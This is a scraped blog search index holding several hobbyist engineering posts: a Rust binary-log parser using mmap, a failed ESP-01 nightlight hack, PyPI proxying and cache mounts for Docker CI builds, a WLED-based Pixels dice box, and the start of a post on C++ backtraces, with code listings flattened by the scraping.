case is real only on a file that is not being modified, it’s not much of a concern. 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172use std::env;use std::fs::File;use std::io::BufWriter;use std::io::{self, Write};const MAX_MESSAGE_SIZE: usize = 32768;const HEADER_SIZE: usize = 24;const PREFIX: &amp;[u8; 4] = b . 1\x00\x00 ;fn find_preamble(haystack: &amp;[u8]) -&gt; Option&lt;usize&gt; {  haystack    . windows(PREFIX. len())    . position(|window| window == PREFIX)}fn main() -&gt; io::Result&lt;()&gt; {  let args: Vec&lt;String&gt; = env::args(). collect();  let mut match_count = 0;  let mut parse_count = 0;  let file = File::open(args[1]. clone())?;  let mmap = unsafe { memmap2::Mmap::map(&amp;file)? };  let mut offset = 0;  let mut stream = BufWriter::new(File::create( out. bin )?);  loop {    let idx = find_preamble(&amp;mmap[offset. . ]);    match idx {      Some(_) =&gt; {        match_count += 1;        offset += idx. unwrap();        let remaining = &amp;mmap[offset. . ];        if remaining. len() &lt; HEADER_SIZE {          break;        }        let byte_len = u32::from_ne_bytes(remaining[16. . 20]. try_into(). unwrap()) as usize;        if byte_len &gt; MAX_MESSAGE_SIZE {          offset += 4;          continue;        }        // Might miss last message if false positive with large size found near end.         if byte_len + HEADER_SIZE &gt; remaining. len() {          break;        }        let crc = u32::from_ne_bytes(remaining[4. . 8]. try_into(). unwrap());        let calc_crc = crc32fast::hash(&amp;remaining[8. . (byte_len + HEADER_SIZE)]);        if crc == calc_crc {          offset += HEADER_SIZE + byte_len;          parse_count += 1;          stream. write_all(&amp;(offset as u32). to_le_bytes())?;        } else {          offset += 4;          continue;        }      }      None =&gt; break,    }  }  println!( match_count: {match_count} );  println!( parse_count: {parse_count} );  Ok(())}Pretty much the exact same thing, except using the mmap instead of preloading the file. Not only does this barely use and memory, but it also ran four times faster. ConclusionAt this point, I had lost motivation to improve this further. It was so fast it didn’t really matter. It would only take 4 minutes to process a terabyte of data. After having to jump through so many hoops to get the Python speed up, this was a refreshing change of pace. More generally, I was pretty with the Rust I’ve experienced so far. I definitely had flashbacks of when I was learning C++ and had to cycle through trying every iteration of const int, const *int, const **int, etc. This time though I was a bit more confident the compiler would catch anything stupid I mixed up. I was generally impressed with the standard library API design. It was different enough from the familiar syscall wrappers that I needed to spend a lot of time in the documentation, but most of the changes were clear improvements. For the most part I liked the ways it diverged from C++. Traits seemed like an improvement over classes/inheritance and matching seemed like an elegant way to handle a lot of common design patterns. I was much slower in rust due to these differences, but it did force me to think through what I was writing more thoroughly. I still managed to make mistakes, but the possible set of mistakes was much smaller. This was especially useful as a beginner since it typically added an extra check that I was using an interface correctly. I do want to try something multi-threaded at some point, but I would definitely want to consider rust for any future greenfield system programming I get up to. "
    }, {
    "id": 40,
    "url": "/sad-pumpkin/",
    "title": "Sad Pumpkin Failure",
    "body": "2024/11/08 - My failed attempt to make an IoT nightlight. When my daughter got a cute nightlight, I thought it would quick project to add some IoT capabilities to turn it into a imitation Hatch light. The project ended up perfectly designed to string me along by its sunk cost. Don’t worry, her nightlight is safe, I got a second to take apart. Good StartInitially, things went really smoothly. Taking it apart was easy:  Most of the parts had labels and it was easy enough to identify the main microcontroller. Probing the pins and looking at the connections, I found:  The board is 3. 3V It uses a https://www. lrc. cn/Upload/PDF/Product/IC/LIB/LR4054. pdf battery charger The MCU uses a PWM output through a transistor to control the LEDs The MCU is always powered, the “power switch” actually just pulls MCU inputs to groundand I quickly got a basic proof of concept: ESP-01 Initial AnnoyancesHere’s where I made my mistake. I wanted to fit everything neatly inside the pumpkin, so I used an ESP-01 board. First, just getting started with these boards is a bit of a pain in the butt. They don’t have a way to directly connect to a PC for initial programming, so you typically need to buy an adapter. In addition, the board needs a pin pulled down to put it into programming mode which the adapter does not help with. On top of this, pins need to be pulled high to boot normally. I mostly used these guides for reference:  https://www. instructables. com/USB-to-ESP-01-Board-Adapter-Modification/ https://www. instructables. com/How-to-use-the-ESP8266-01-pins/Since the board is going to be inside a pumpkin, I also wanted to make sure I could get updates over WiFi working. Here I had to dig into how “over the air” (OTA) updates actually work. Unlike the ESP32 which can use a CSV file to setup the flash layout, the ESP8266 specifies a linker script from https://github. com/esp8266/Arduino/tree/master/tools/sdk/ld. Since I wanted to use the WiFiManager library which has some relatively large dependencies, I picked a layout that maximized the size for application code. Here’s the PlatformIO configuration I used. 1234567891011[env:esp01_1m]platform = espressif8266board = esp01_1mframework = arduinomonitor_speed = 115200board_build. ldscript = eagle. flash. 1m64. ldlib_ldf_mode = deep+lib_deps = ; The WiFiManager version in the PlatformIO lib is super old.  ; Use repo directly instead.  https://github. com/tzapu/WiFiManager. git#v2. 0. 17Since I didn’t end up getting to a complete implementation, here’s the basic code I was working with. 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102#include &lt;Arduino. h&gt;#include &lt;WiFiManager. h&gt; // https://github. com/tzapu/WiFiManager#include &lt;ArduinoOTA. h&gt;// 0 and 2 are the boot select pins// 1 is UART TX// 3 is UART RX// ESP01 Test// Pull up on GPIO 2, LED on TX#define STATUS_LED_PIN 1#define PWM_OUT_PIN 2#define TOUCH_IN_PIN 0static volatile bool touch_triggered = false;static uint8_t led_pwm = 0;static unsigned long last_touch = 0;static auto status_out = HIGH;// Interrupt to call when touch pin pulled down. IRAM_ATTR void on_touched() { touch_triggered = true;}void setup() { #ifdef PWM_OUT_PIN pinMode(PWM_OUT_PIN, OUTPUT); analogWrite(PWM_OUT_PIN, 0); #endif #ifdef STATUS_LED_PIN pinMode(STATUS_LED_PIN, OUTPUT); digitalWrite(STATUS_LED_PIN, HIGH); #endif pinMode(TOUCH_IN_PIN, INPUT); //Serial. begin(115200); //WiFiManager, Local initialization. Once its business is done, there is no need to keep it around WiFiManager wm; bool res; res = wm. autoConnect( AutoConnectAP , password ); // password protected ap if(!res) {   Serial. println( Failed to connect );   // ESP. restart(); } else {   //if you get here you have connected to the WiFi   Serial. println( connected. . . yeey :) ); } ArduinoOTA. onStart([]() {  Serial. println( Start ); }); ArduinoOTA. onEnd([]() {  Serial. println( \nEnd ); }); ArduinoOTA. onProgress([](unsigned int progress, unsigned int total) {  Serial. printf( Progress: %u%%\r , (progress / (total / 100))); }); ArduinoOTA. onError([](ota_error_t error) {  Serial. printf( Error[%u]:  , error);  if (error == OTA_AUTH_ERROR) Serial. println( Auth Failed );  else if (error == OTA_BEGIN_ERROR) Serial. println( Begin Failed );  else if (error == OTA_CONNECT_ERROR) Serial. println( Connect Failed );  else if (error == OTA_RECEIVE_ERROR) Serial. println( Receive Failed );  else if (error == OTA_END_ERROR) Serial. println( End Failed ); }); delay(500); ArduinoOTA. begin(); attachInterrupt(digitalPinToInterrupt(TOUCH_IN_PIN), on_touched, FALLING);}void loop() { // This logic is to  debounce  the touch sensor since it might trigger many times for each event.  // Basically, this only allows this to be triggered once a second.  auto now = millis(); auto elapsed = now - last_touch; if (touch_triggered &amp;&amp; elapsed &gt; 1000) {  // Step up the LED brightness (PWM duty cycle) by 25% rolling back over to 0.   led_pwm += 64;  last_touch = now;  status_out = !status_out;  #ifdef PWM_OUT_PIN  analogWrite(PWM_OUT_PIN, led_pwm);  #endif  #ifdef STATUS_LED_PIN  digitalWrite(STATUS_LED_PIN, status_out);  #endif } touch_triggered = false; ArduinoOTA. handle(); delay(10);}Issues Detecting SquishesWith the software all working, I could actually start putting everything together.  However, when I assembled it, it didn’t detect the squishes. I had initially attributed this to not being in the silicon cover, but in taking a closer look, it turned out that the voltage range was too low to reliably trigger the digital input.  Presumably, I just got “lucky” that the larger test boards that I was using was reliably registering the pulses. The “squish” sensor was a bit mysterious. I actually made a reddit post about it. Seems like it’s a pretty clever use of a microphone as a pressure sensor.   It already had a transistor, but based on the signal I was seeing, I reached way back into my college electrical engineering education and decided to use a voltage comparator https://en. wikipedia. org/wiki/Comparator. Basically, this goes high if the input is above a threshold and is low otherwise. I’d use this as a rudimentary level shifter. I had some op-amps lying around, and wired it up, and it worked!.   ESP-01 Too Many AnnoyancesAt this point, I had already spent way more time on this “simple” project than I intended, but surely now I was in the home stretch? No, of course not. Even though everything now worked on the ESP-01 board, it would not boot after being powered on or reset. I was able to eventually determine that this occurred if the GPIO2 or GPIO1 pins were used to output to the pumpkin’s LEDs. GPIO2 sort of makes sense since this is a boot control pin, but it was still a little surprising since it has a pull up on it. This just left GPIO0, which seemed to work. However, when I put it all together and powered the ESP-01 off the pumpkin’s power, it once again stopped booting correctly. At this point my hypothesis is that the voltage drop when the MCU boots and the LEDs go on was interrupting the chip’s boot process. It wouldn’t be too hard to try to fix this by adding a capacitor or using a separate power supply, but at this point I decided to cut my losses. My initial prototype made this seem like it would be quick and easy, but at this point I was pretty into the weeds on parts of this project that did not “bring me joy”. In the end this was a bit of an interesting reverse engineering exercise, but I would rather move onto the next project than keep spending time on this. "
    }, {
    "id": 41,
    "url": "/pypi-proxy/",
    "title": "PyPI Proxying for Docker Builds",
    "body": "2024/09/06 - I wanted to improve our CI system by caching PyPI data locally. I saw that there’s a project to do this, but I didn’t see any good examples actually using it. Normally, when using pip to install Python packages, pip caches the downloaded files automatically. However, our Dockerized CI use case made this difficult to take advantage of. There are two ways to do this:  Mount a cache during the build: https://stackoverflow. com/questions/58018300/using-a-pip-cache-directory-in-docker-builds Use a proxy server that create a local cache: https://github. com/EpicWink/proxpiThe main advantage of 1. is that it’s a bit simpler. My main concern with it is that multiple builds could occur in parallel that might cause issues. We had seen instance when running multiple instances of pip simultaneously caused the cache to become corrupted. This may have been fixed in more recent pip releases https://github. com/pypa/pip/issues/12361. UPDATE: After posting this article, a Hacker News commenter mentioned that there are ways to control concurrent access to the cache mount https://docs. docker. com/reference/dockerfile/#run---mounttypecache. This should address the corruption issue for Docker builds. The remaining issue would be reusing the cache for Docker runs as well, if needed. Theoretically, that could be managed with some sort of lock file. The main advantage of 2. is that a single server could be used by multiple machines. Since I didn’t know what this would actually entail, I gave it a shot. Running ProxpiRunning proxpi is fairly straightforward. https://github. com/EpicWink/proxpi give instructions for running in a Docker container, or directly in Python. Since I didn’t want to rely on the host Python, I used the docker container, and used a docker compose file: 1234567891011services:  proxpi:    container_name: proxpi    restart: always    image: 'epicwink/proxpi:latest'    ports:     - '5000:5000'networks: default:  name: jenkins_ci_sharedWhat this does in addition to just running the application in Docker, is to set it up as a service that will start on boot, and for it to join a network named jenkins_ci_shared. Other containers in the network can connect to it using the docker DNS at proxpi:5000. This service can then be started with docker compose -f proxpi_compose. yaml up -d. This docker compose file is the equivalent to docker network create jenkins_ci_shared &amp;&amp; docker run -d --restart=always --net=jenkins_ci_shared -p 5000:5000 --name=proxpi epicwink/proxpi. Using proxpiTo use it, you need to configure pip to use this index, and to trust it. Here’s an example running in a fresh container: 12345678910docker run -it --net=jenkins_ci_shared python:3. 12 bash# Go through proxy for initial download. The `--no-cache --force-reinstall` ensure that it tries to redownload. pip install -v --no-cache --force-reinstall --index-url=http://proxpi:5000/index/ --trusted-host=proxpi numpy# Get cached download from proxy. pip install -v --no-cache --force-reinstall --index-url=http://proxpi:5000/index/ --trusted-host=proxpi numpy# Try again without proxy. pip install -v --no-cache --force-reinstall numpyI used the tool bmon to monitor the network usage to prove to myself it was actually working.  Here you can see the two spikes corresponding to the initial download, then when I reinstalled without the cache. As an alternative to specifying –index-url and –trusted-host in the command line each time, you can add them to a pip. conf file: 1234[global]index-url=http://proxpi:5000/index/[install]trusted-host=proxpiInitially, I tried to also leave extra-index-url=http://pypi. python. org/pypi as a fallback, but it turns out that there’s no way to ensure that it doesn’t get used instead of the proxy (https://stackoverflow. com/questions/67253141/python-pip-priority-order-with-index-url-and-extra-index-url) causing the image to be downloaded over WAN instead of the cache. Using proxpi in a Docker BuildIt took a few tries before I managed to use proxpi in a Docker build. The challenge was that I was using docker buildx for including secrets in the build. That makes it difficult to make sure the build had access to the Docker jenkins_ci_shared network https://github. com/moby/buildkit/issues/978. It appears to be possible through a multi-step process https://superuser. com/questions/1709975/docker-build-use-a-containers-network, but in the end I used: 123456789101112# Load the SSH keys into the docker container to access the private repos. # Use the host user to avoid permisions issues when accessing other secrets. eval $(ssh-agent)ssh-adddocker buildx build \ --build-arg USER_NAME=$USER \ --build-arg USER_ID=$(id -u) \ --build-arg GROUP_ID=$(id -g) \ --network=host \ --ssh default=$SSH_AUTH_SOCK \ -f  $SCRIPT_DIR/Dockerfile  \ -t $IMAGE_NAME  $REPO_ROOT The --network=host line let’s the builder access the host network and connect to the proxpi as localhost:5000 Trying the Cache Mount ApproachThis took a lot more trial and error then I was expecting. I guess this isn’t a super common use case, but in each step I found I had to grope around blindly for a bit before I found what arguments or configs I needed to modify to overcome the next challenge. The end result at least isn’t too complicated. However, once I knew about about the sharing setting on the Docker build cache, it seemed like aan all around better option. There’s still places where the proxy would make more sense, but the simplicity of not needing to rely on another service wins out for my use case. In actually testing it though I quickly hit a wall of problems. The biggest issue is that I was trying to run the container as a local user, and the build mounts have multiple problems that make this extremely difficult. Change in –no-cache: One of the top answers for how to do this on Stackoverflow is: https://stackoverflow. com/questions/58018300/using-a-pip-cache-directory-in-docker-builds It uses --no-cache as part of the build command. At some point Docker changed the behavior of this flag to disable the cache mounts https://github. com/moby/buildkit/issues/2447. Problems Using Variables in Mount Arguments: There appear to be multiple issues using variables to set fields in configuring the mount. I wanted to set the target directory to a path in the user’s home directory, and I wanted to set the user ID to a user specified as a command line argument:--mount=type=cache,target=${PIP_CACHE_DIR},uid=${USER_ID},sharing=locked Setting the target with a variable appears to work, but seems to silently just not actually cache https://github. com/moby/buildkit/issues/1173#issuecomment-1635711278. Setting the uid with a variable causes the Dockerfile not to parse correctly. Bug in File Mode: To get around not being able to set the uid, I tried to set the permissions to allow all users to write to the mount:--mount=type=cache,target=/cache/pip,sharing=locked,mode=0777This runs, but the directory ends up with the permissions 755. This appears to be another bug https://github. com/moby/moby/issues/47415. To work around these bugs I ended up needing to generate a dockerfile with the correct user id: 123456#!/usr/bin/env bashUSER_ID=$(id -u)sed -e  s/__USER_ID__/1000/  Dockerfile_template &gt; Dockerfile_outdocker buildx build --progress=plain --build-arg USER_NAME=$USER --build-arg USER_ID=$USER_ID --build-arg GROUP_ID=$(id -g) -f Dockerfile_out . 2&gt;&amp;1 | tee test. txtDockerfile_template: 1234567891011121314151617FROM python:3. 10ARG PIP_CACHE_DIR=/cache/RUN mkdir -p ${PIP_CACHE_DIR}ARG USER_NAME=jdiamondARG USER_ID=1000ARG GROUP_ID=1000RUN groupadd -g ${GROUP_ID} ${USER_NAME} &amp;&amp; \  useradd --create-home -l -u ${USER_ID} -g ${GROUP_ID} -G sudo,dialout ${USER_NAME} &amp;&amp; \  echo  ${USER_NAME}:${USER_NAME}  | chpasswdRUN chmod 777 /cacheUSER ${USER_NAME}WORKDIR /home/${USER_NAME}RUN python -m venv venvRUN --mount=type=cache,target=/cache/pip,uid=__USER_ID__,sharing=locked ~/venv/bin/pip --cache-dir=/cache/pip install numpyIt’s a bit crazy that there are so many weird behaviors and flat out bugs in this portion of the buildkit functionality. The proxy ends up arguably being simpler after all… "
    }, {
    "id": 42,
    "url": "/pixels-dice-box/",
    "title": "Pixels Dice Box",
    "body": "2024/08/06 - I made an IoT dice box to combine two of my favorite open source LED projects, Pixels Dice and WLED. I’ve wanted to sink my teeth into a more significant hardware project for awhile and actually give it a little polish. This builds on my previous Pixels Dice library work, to make something that is both functional, and nice to look at. TFT GUI: Multiple Die Controlling Different Segments: Using the WLED SoftwareThis blog post is mostly going to focus on the development and build process. See the README at: https://github. com/axlan/WLED/tree/v0. 15. 0-pixel-dice/usermods/pixels_dice_tray for a full guide on how to setup and use all the functionality. That branch also has the full source for this usermod. You can download the release for the compatible boards from: https://github. com/axlan/WLED/releases/tag/v0. 15. 0-pixel-dice Or use the web installer: https://axlan. github. io/WLED-WebInstaller/ Unfortunately, it doesn’t work on vanilla ESP32 chips, and I’ve only tested it working on the ESP32-S3. If you get an ESP32-S3 dev board or a LILYGO T-QT Pro, you should be able to use this software without installing anything or writing any code. High Level Features:  Several LED effects that respond to die rolls     Effect color and parameters can be modified like any other effect   Different die can be set to control different segments    An optional GUI on a TFT screen with custom button controls     Gives die connection and roll   Can do basic LED effect controls   Can display custom info for different roll types (ie. RPG stats/spell info)     Publish MQTT events from die rolls for remote logging/actions     Also report the selected roll type    Control settings through the WLED webBuilding the BoxFinding the Box: When I started the project, I had a general idea that I wanted to find a nice looking box I could hide a bunch of electronics in. After going to a few local thrift stores (I miss the days of yore when I could wander thrift stores looking for project inspiration), I had a couple candidates. These both seemed viable, and I went back and forth for a few days. Eventually, I decided the wood box was a little too small, and integrating the die chargers would be too close a fit. So the red jewelry box won out! Deciding on the Electronics: Another thing I needed to decide was what to actually put in the box. The only thing I knew I wanted going in was the dice chargers, and a ESP32 to connect the dice to the Wifi. I had been considering things like capacitive touch buttons, and purely using the dice themselves as inputs. In the end, I decided to focus the interface design around a LILYGO T-QT Pro board I had available. Adding an LED strip seemed like a no brainer since what goes better with LED dice then more LEDs? I wanted it to be able to take USB-C power, since I wanted it to be able to be powered by my phone. In addition, I decided to throw a battery pack in there.  As you can see, I needed to “modify” the battery to fit. Actually getting the USB-C ports working with my phone was a bit difficult. I bought a pack of male and female USB-C receptacles with solder pads. The male side for connecting to the dice chargers worked fine, but the female side that connects to the power source didn’t. I finally spent the time to actually read how USB-C works and how the devices determine which side is a power source/sink. https://hackaday. com/2023/01/04/all-about-usb-c-resistors-and-emarkers/ was a fairly helpful article. Eventually, I realized that the female side didn’t have any resistors to indicate it was a power sink. Basically the same issue discussed here https://electronics. stackexchange. com/questions/595590/jrc-b008-for-usb-c-microcontroller-power-supply. It is surprisingly hard to find adapters to purchase with the needed resistors. After looking through what I had lying around, I realized that certain USB-C to USB-A adapters need to have these resistors. I tried cutting one of the OTG phone adapters I had, but it was totally potted in epoxy. Eventually, I found this strange adapter:I have no idea what it’s from, but it was easy enough to extract the board I needed. Putting it Together: From there the build was pretty straight forward. The jewelry box was cardboard with a layer of fabric, so it wasn’t too hard to cut slots for the various peripherals. I got some nice right angle adapters for the USB-C connectors, and started putting things together.  I wanted to put some art in the box, so I found the dice related art. I had them printed and laminated at my local office store for a couple bucks and mounted them in the box.  Writing the SoftwareFrom my previous project Writing an Arduino library for Pixel Dice I already had the core functionality for getting the data from the dice. I had also made a full dice controller application https://github. com/axlan/Pixels-Dice-ESP32-Gateway that combined my library examples with https://github. com/tzapu/WiFiManager. It provided a GUI to configure the ESP32 Wifi and the dices MQTT connection. For this project I mostly wanted to add LED controls and polish the UI. Initially, I considered going with an exotic control scheme where the position of the two dice when a button was pressed would be the control mechanism, but in the end I decided to keep it a bit simpler. If I wanted to do elaborate controls based on setting the dice to certain positions, I could do that off device base on the MQTT events. My first decision was whether to build on https://github. com/axlan/Pixels-Dice-ESP32-Gateway or try to add the functionality I wanted to WLED. I’ve mentioned WLED in many previous write ups. It has the best useability of pretty much any embedded project I’ve used.  It can be installed through from a website It supports a wide variety of devices It makes initial configuration very easy     The Wifi credentials can be set as part of the installation process   If the Wifi doesn’t connect it makes an ad-hoc access point for initial configuration   It supports mDNS for LAN discovery    It has an app to simplify the mobile setup It supports a wide variety of protocols Most of it’s functionality (like which pins it uses, or what kinds of buttons are connected) can be configuredEven if I’m only using a subset of it’s total capabilities, building off of WLED seemed like the way to go. One of the many nice things is that WLED has a concept called “usermods”. These are basically extensions that can add special features (usually hardware specific), that don’t make sense to include in the main build. I had used these in the past, but they had really expanded on the interface since I’d last made one. For example you can add snippets of Javascript to your C++ code to modify the HTML for the config settings page in the web UI. As a warmup I made a somewhat small usermod to integrate the TFT screen on the LILYGO T-QT Pro to show basic status information: https://github. com/Aircoookie/WLED/pull/4072. This refamiliarized myself with the portion of the WLED codebase I’d be working with. Working out of a VSCode devcontainer: WLED uses the PlatformIO framework to handle library and cross-compiler management. When I tried to build the code directly I appeared to end up with incompatible library versions. To avoid needing to figure out the issues on my host PC, I decided to use a devcontainer. These are basically managed Docker images that let you start from a clean build environment managed by VSCode. While the software part of the build worked great in the container, I ran into issues accessing the serial port. I eventually figured it out: 1234567891011121314// To give the container access to a device serial port, you can uncomment one of the following lines. // Note: If running on Windows, you will have to do some additional steps:// https://stackoverflow. com/questions/68527888/how-can-i-use-a-usb-com-port-inside-of-a-vscode-development-container//// You can explicitly just forward the port you want to connect to. Replace `/dev/ttyACM0` with the serial port for// your device. This will only work if the device is plugged in from the start without reconnecting. Adding the// `dialout` group is needed if read/write permissions for the port are limited to the dialout user. //  runArgs : [ --device=/dev/ttyACM0 ,  --group-add ,  dialout ],//// Alternatively, you can give more comprehensive access to the host system. This will expose all the host devices to// the container. Adding the `dialout` group is needed if read/write permissions for the port are limited to the// dialout user. This could allow the container to modify unrelated serial devices, which would be a similar level of// risk to running the build directly on the host.  runArgs : [ --privileged ,  -v ,  /dev/bus/usb:/dev/bus/usb ,  --group-add ,  dialout ],Still, it’s a bit annoying that I needed to restart the container when the COM port re-enumerates. Developing the usermod: I tried to thoroughly document my code in https://github. com/axlan/WLED/tree/v0. 15. 0-pixel-dice/usermods/pixels_dice_tray, so take a look there as a starting place for using this mod or making complex WLED usermods. Here I’ll talk through some points of particular interest. These are are sort of “meta” features that streamline the process of adding higher level features. Effect Metadata: WLED has a concept of LED effects/modes. These are animation or behaviors that run on segments of LEDs. They can be customized with parameters like speed, color, intensity, etc. To make them discoverable, and determine how they’re handled in the UI, they have a meta data string associated with them. The simplest example from my code was: 123456789// Name - DieSimple// Parameters -//  * Selected Die (custom1)// Colors - Uses color1 and color2// Palette - Not used// Flags - Effect is optimized for use on 1D LED strips. // Defaults - Selected Die set to 0xFF (USER_ANY_DIE)static const char _data_FX_MODE_SIMPLE_DIE[] PROGMEM =   DieSimple@,,Selected Die;!,!;;1;c1=255 ;This means that when I bring this effect up in the UI it only shows the parameters I specified: Customizing the Config Page: To let you customize the look of your configuration settings, you can specify Javascript code to run as the page renders 12345678910111213141516// Slightly annoying that you can't put text before an element. // The an item on the usermod config page has the following HTML:// ```html// Die 0// &lt;input type= hidden  name= DiceTray:die_0  value= text &gt;// &lt;input type= text  name= DiceTray:die_0  value= *  style= width:250px;  oninput= check(this,'DiceTray') &gt;// ```// addInfo let's you add data before or after the two input fields. //// To work around this, add info text to the end of the preceding item. //// See addInfo in wled00/data/settings_um. htm for details on what this function does. oappend(SET_F(   addInfo('DiceTray:ble_scan_duration',1,'&lt;br&gt;&lt;br&gt;&lt;i&gt;Set to \ *\  to     connect to any die. &lt;br&gt;Leave Blank to disable. &lt;/i&gt;&lt;br&gt;&lt;i     class=\ warn\ &gt;Saving will replace \ *\  with die names. &lt;/i&gt;',''); ));where addInfo is defined in the javascript for rendering the page. 123456789function addInfo(name,el,txt, txt2=  ) { let obj = d. getElementsByName(name); if (!obj. length) return; if (typeof el ===  string  &amp;&amp; obj[0]) obj[0]. placeholder = el; else if (obj[el]) {  if (txt!=  ) obj[el]. insertAdjacentHTML('afterend', '&amp;nbsp;'+txt);  if (txt2!=  ) obj[el]. insertAdjacentHTML('beforebegin', txt2 + '&amp;nbsp;'); //add pre texts }}Formatting Text for a Tiny Screen: The tiny screen makes its use a bit limited. Mostly as a proof of concept I wanted a way to show arbitrary pieces of formatted text. This would be useful if I wanted to reuse this project as a puzzle box, or something like that in the future. For now I’m using it to provide basic stats for the pathfinder game I play in (see Pathfinder Lore Letters). Formatting text for the 128x128 screen is pretty tedious, so I wrote a quick and dirty Python script https://github. com/axlan/WLED/blob/v0. 15. 0-pixel-dice/usermods/pixels_dice_tray/generate_roll_info. py that turns a very simple markdown language into C++ functions that draw the text to screen. For example the string 12345678910f'''\$COLOR({TFT_RED})Barb Chain$COLOR({TFT_WHITE})Atk/CMD {BASE_ATK_BONUS + SPELL_ABILITY_MOD}Range: {short_range()}$WRAP(1)$SIZE(1)Summon {1 + math. floor((CASTER_LEVEL-1)/3)} chains. Make a melee atk 1d6 or a trip CMD=AT. On a hit make Will save or shaken 1d4 rnds. '''generates 12345678910111213static void PrintRoll0() { tft. setTextColor(63488); tft. println( Barb Chain ); tft. setTextColor(65535); tft. println( Atk/CMD 12 ); tft. println( Range: 70 ); tft. setTextSize(1); tft. println( Summon 3 chains. Make ); tft. println( a melee atk 1d6 or a  ); tft. println( trip CMD=AT. On a hit ); tft. println( make Will save or sha ); tft. println( ken 1d4 rnds.  );}which draws Trying to Run on the ESP32: The LILYGO T-QT Pro board I’m using uses a ESP32-S3, so that’s what I was initially testing with. However, I wanted to make this as easy to set up as possible, so I tried to get it working on the original ESP32 as well. First, the BLE stack requires a lot of flash. I had to make a special partitioning plan to even fit the build on 4MB devices. This only has 64KB of file system space, which is limited, but still functional. The bigger issue is that the build consistently crashes if the BLE scan task starts up. It’s a bit unclear to me exactly what is failing since the backtrace is showing an exception in new[] memory allocation in the UDP stack. There appears to be a ton of heap available, so my guess is that this is a synchronization issue of some sort from the tasks running in parallel. I tried messing with the task core affinity a bit but didn’t make much progress. It’s not really clear what difference between the ESP32S3 and ESP32 would cause this difference. At the end of the day, its generally not advised to run the BLE and Wifi at the same time anyway (though it appears to work without issue on the ESP32S3). I tried modifying the code to turn off the Wifi when the BLE discovery scans were running, but still hit crashes. While it’s possible the issue is relatively simple, it was also possible it might be extremely complicated. Rather then spend an unknown amount of time chasing this, I decided just to make this usermod esp32-s3 only. Setting up a Web Installer: One interesting feature of WLED that I hadn’t looked into before was its web installer https://install. wled. me/. This is based on the https://esphome. github. io/esp-web-tools/, which is an implementation of the Espressif board flashing tools in Javascript. Apparently browsers have a serial port API these days. The basics are pretty simple, you put some Json metadata about your builds (the versions, feature variants, and different targets) along with the binaries on your web server. The esp-web-tools talks to the board over serial, and tried to pick the right variant to flash. The WLED project hosts their page from this github repo https://github. com/Aircoookie/WLED-WebInstaller, so I made a fork for my usermod https://github. com/axlan/WLED-WebInstaller. This was fairly straightforward for esp8266 and esp32 boards, but now that there’s a lot more variants (esp32c3, esp32s2, esp32s3), and that these variants can have different RAM and flash capabilities, the matrix of builds has gotten a lot more complex. One thing that threw me for a loop was the binary “pieces” that need to be flashed. At first my binaries weren’t through the web installer so I captured what Platform IO was doing: 12345--chip esp32s3 --port  /dev/ttyACM0  --baud 921600 --before default_reset --after hard_reset write_flash -z --flash_mode dio --flash_freq 80m --flash_size 8MB0x0000 /workspaces/WLED/. pio/build/t_qt_pro_8MB/bootloader. bin0x8000 /workspaces/WLED/. pio/build/t_qt_pro_8MB/partitions. bin0xe000 /home/vscode/. platformio/packages/framework-arduinoespressif32/tools/partitions/boot_app0. bin0x10000 . pio/build/t_qt_pro_8MB/firmware. binBasically, these are artifacts needed for the startup process https://docs. espressif. com/projects/esp-idf/en/latest/esp32/api-guides/startup. html While it seems like some of these pieces are common across boards, it seemed most robust if I used all of these artifacts for the flashing process. ConclusionThis is the biggest project I’ve done in quite awhile. I really wanted to give it as much polish as possible, but even so I had to figure out where to call it quits. I decided to try to make it as simple to use as possible, but my idea of simple is probably a bit skewed. I decided not to go with a more arcane interface, and mostly just lean into the already great WLED UI. I’m disappointed I wasn’t able to get it running on all ESP32 variants, but I needed to stop somewhere. Looking forward to using it at my next game, and hopefully it adds some sparkle to the game. "
    }, {
    "id": 43,
    "url": "/backtraces/",
    "title": "Backtrace",
    "body": "2024/07/11 - My battles with trying to generate useful backtraces. Follow up article to Making Linux C++ Crashes Less Chaotic. Backtraces are an extremely handy way to get an idea of “where” a crash occurred. Having experience in many other programming languages (Java, Python, Javascript for starters), I always assumed getting a backtrace isn’t super complicated. When it comes to C/C++, boy was I wrong. The best experiences I’ve had generating backtraces have been from core dumps. See Using Core Dumps for more details. Regardless, there’s situations where getting a reasonable crash trace as text is really the only option to have some idea of what caused a crash. There’s two pieces to generating a backtrace in C++:  Unwinding the stack and getting the memory offsets of the function calls Translating the memory addresses to functions names and source files and line numbers. This can potentially be done after the fact to make the error reporting code more robust, or because the application didn’t include the debug symbols. One relevant thing to mention is this snippet from the boost’s documentation https://www. boost. org/doc/libs/master/doc/html/stacktrace/getting_started. html#stacktrace. getting_started. handle_terminates  Warning  There’s a temptation to write a signal handler that prints the stacktrace on SIGSEGV or abort. Unfortunately, there’s no cross platform way to do that without a risk of deadlocking. Not all the platforms provide means for even getting stacktrace in async signal safe way. Signal handler is often invoked on a separate stack and trash is returned on attempt to get a trace!Generic recommendation is to avoid signal handlers! Use platform specific ways to store and decode core files. See “Theoretical async signal safety” for more info. In writing this article, I found an amazing stackoverflow answer:https://stackoverflow. com/a/54365144 If I had seen this answer before I started writing this, I probably would have just pointed here and skipped the effort. It is much more extensive then my write up here, so definitely give it a look. OptionsC++23 basic_stacktrace: I haven’t actually had a chance to develop using the C++23 standard, but I thought it would be worth highlighting that these is a newly added feature: https://en. cppreference. com/w/cpp/utility/basic_stacktrace For versions of gcc before 14, you need to link with -lstdc++_libbacktrace (as documented here). For newer versions you need -lstdc++exp instead (as documented here). gcc needs to have been configured with --enable-libstdcxx-backtrace when it was compiled. I did a quick test with Compiler Explorer: Test of STD stacktrace with symbols: https://godbolt. org/z/9WT8Mqzhe 1234560# nested_func(int) at /app/example. cpp:61# func(int) at /app/example. cpp:122#   at :03# __libc_start_main at :04# _start at :05# Test of STD stacktrace without symbols: https://godbolt. org/z/YYYncjrh9 1234560#   at :01#   at :02#   at :03# __libc_start_main at :04#   at :05# So, in summery, it takes a small amount of setup to work if you’re on a newish version of gcc, and it appears to do a reasonable job on a basic example. The thing that is absent though, is that:  It doesn’t work at all if the debug symbols aren’t present It doesn’t appear to provide a way to get the memory addresses to allow for generating the backtrace in post processing with a separate symbol file. execinfoThis appears to be the most “basic” way of generating backtraces: https://man7. org/linux/man-pages/man3/backtrace_symbols. 3. html It 